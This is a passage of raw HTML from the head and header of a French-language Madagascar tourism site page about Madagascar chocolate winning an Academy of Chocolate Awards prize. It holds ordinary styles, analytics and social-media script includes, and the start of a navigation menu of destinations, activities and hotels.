<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"a376bcf07df637539424c6e2c5771d0a"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=29158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fchocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards%2Fchocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fchocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards%2Fchocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/chocolat-de-madagascar-laureat-de-lacademy-of-chocolate-awards/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Chocolat de Madagascar, lauréat de l&rsquo;Academy of Chocolate Awards" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2021/05/Chocolat-de-Madagascar-lauréat-de-lAcademy-of-Chocolate-Awards.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
